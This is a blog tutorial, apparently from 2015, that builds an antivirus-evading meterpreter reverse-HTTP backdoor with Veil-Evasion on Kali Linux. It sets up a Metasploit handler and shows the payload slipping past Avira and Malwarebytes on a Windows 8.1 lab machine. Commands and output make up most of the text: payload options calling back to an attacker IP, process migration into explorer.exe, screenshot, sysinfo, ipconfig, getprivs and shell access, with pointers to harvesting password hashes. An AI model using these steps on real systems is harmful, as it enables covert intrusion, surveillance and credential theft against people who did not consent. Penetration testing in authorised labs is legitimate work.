So as usual when i go to a conference i buy a book or two. This year at defcon 23 one of them was “The Hackers Playbook 2” by peter kim. You can follow him on twitter at @HackerPlayBook.
I think one of the great topics in the book was Veil-Evasion of Anti-Virus. I have been in many conversations where the end-user feels safe and secure due to “Thier” Anti-Virus program. Most who feel they are safe are willing to take the extra chance. Veil can prove a costly mistake…
**Disclaimer : This document should be used as educational material and should not be used on hardware or systems that you do not own or are not authorized in writing to do so on. I take no responsibility for this document or if a monkey beats you in the head with your keyboard while reading it. Its nothing to do with me..
Veil-Evasion is a tool to generate payload executables that bypass common Anti-Virus solutions. Veil-Evasion’s code is located at https://www.github.com/Veil-Framework/Veil-Evasion/ and it’s a part of the Veil super project at https://github.com/Veil-Framework/Veil which we recommend most users clone and install.
At the time of this writing i am using Kali Linux 2.0. This was released at Defcon 23 in 2015. The following screenshots are using the Veil-Framework Installer from the Kali 2 Menu. After you run the installer, please got to terminal and type the following
root@kali:~# cd /opt/Veil-Evasion/
Show the contents with this command
root@kali:/opt/Veil-Evasion# ls
now that you’re in the correct folder you can type

root@kali:/opt/Veil-Evasion# ./Veil-Evasion.py
to run veil-evasion. When this loads you should be looking at Veil-Framework

Now that you’re in Veil-Evasion, we need to create the PAYLOAD we are going to get our target to run. To select a reverse http connection type
[menu>>]: use python/meterpreter/rev_http
Now we need to fill out some options to make sure the payload will run correctly and connect back to our attacking machine. I used the following options to configure mine.
Options to Choose
- set LHOST 192.168.1.12
- generate

After you select generate you will be asked to name the payload. In our example we have chosen python_rev_http . This is optional and you do not have to enter anything. It will use the default. If the file already exists it will append a number to it so it does not overwrite the old one. When done please press enter.
Next your going to be asked which you want to use. Please chose 1 to use the Pyinstaller

after you create the payload with pyinstaller you will get the following screen showing you where the software has been stored, as well as where the metasploit resource file is located. A metasploit resource file contains the options you have selected in the build process. you can run this script later to loads msfconsole in different ways.
These lines are important to note
- [*] Executable written to: /usr/share/veil-output/compiled/python_rev_http.exe
- Required Options: COMPILE_TO_EXE=Y LHOST=192.168.1.12 LPORT=8080
- Handler File: /usr/share/veil-output/handlers/python_rev_http_handler.rc


The python_rev_http_handler.rc file is kind of like a script you use to auto configure msfconsole. To bring up a msfconsole with this resource file type
root@kali:~#msfconsole -r /usr/share/veil-output/handlers/python_rev_http_handler.rc
The first thing is that the compiled binary you want to get to your target is locate in/usr/share/veil-output/compiled/python_rev_http.exe. Your IP address ready to receive connections is 192.168.1.12. And this connection is listening on port 8080.

When this has loaded your now listening for incoming connections from end points. On the Target computer we have windows 8.1 pro x64 installed with avira anti-virus and malwarebytes anti-malware. Both are free or trial versions with latest updates installed. As you can see below Avira Anti-Virus with the Latest Updates.

When we scan the file we can see that Avira does not pick up on our back door.
As you can see, Avira does not flag our back-door as a virus. So we have made it through Anti-Virus. Now lets run the file and see if Malwarebytes Picks up on the file, or the traffic. Depending on the port you choose to talk back on, the anti-virus anti-malware might detect the traffic as bad.
We have a Successful Session. That means we have by-passed not only the Anti-Virus, but the Anti-Malware application as well. Lets take a look at the target computer and see what we can get with our session. We can connect to the session by running the command. You can also use the command sessions -l to list sessions.
root@kali:~#sessions -i 1
The First thing we want to do is to migrate off to a better process. To do that, we use the ps command. This will list the running processes on the target. Look for host process with better priv.
meterpreter >ps
1320 564 svchost.exe
1356 1328 explorer.exe x64 1 WIN-3D7B4OUKIUU\WinLab C:\Windows\explorer.exe
1532 1356 python_rev_http.exe x86 1 WIN-3D7B4OUKIUU\WinLab Z:\Viel\python_rev_http.exe
We will migrate to explorer.exe To do so we must use the migrate command and then tell it what process ID to attach to. In our case explorer.exe is 1356
meterpreter > migrate 1356
[*] Migrating from 3012 to 1356…
[*] Migration completed successfully.
Now that we have migrated, lets check to see what our current process ID is
meterpreter > getpid
Current pid: 1356
As you can see we have now migrated to explorer.exe.
Now lets see what we can do. I’m not going to go through all the scripts written for this, but i’m gonna show you a few simple commands. The first is how to get a screenshot.
meterpreter > screenshot
Screenshot saved to: /opt/Veil-Evasion/DovoxskX.jpeg

Now lets see what other information we can get about the target. Lets id the OS with the sysinfo command.
meterpreter > sysinfo
Computer : WIN-3D7B4OUKIUU
OS : Windows 8.1 (Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/win64
Lets get the IP Address of the Target. We will use the ipconfig command.
meterpreter > ipconfig
Interface 3
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:5e:af:e4
MTU : 1500
IPv4 Address : 192.168.1.36
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f9b0:6ff9:5d7f:1837
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 4
============
Name : Bluetooth Device (Personal Area Network)
Hardware MAC : 60:d8:19:fc:2f:dc
MTU : 1500
IPv4 Address : 169.254.213.43
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::59b4:99a9:e3b3:d52b
IPv6 Netmask : ffff:ffff:ffff:ffff::
Next lets See what Privs we have. We will use the getprivs command.
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeShutdownPrivilege
SeChangeNotifyPrivilege
SeUndockPrivilege

Lets check the firewall status by dropping to shell and running some net commands
meterpreter > shell
after you have a shell type the command below to show firewall status
C:\Windows\system32>netsh firewall show opmode
There is a lot more you can do once you get to this point. Some of the things are using post modules to scrape information like password hashes, or user information, all the way to getting domain admin. I’ll write more later on how to better maintain a foothold in various systems later.






0 comments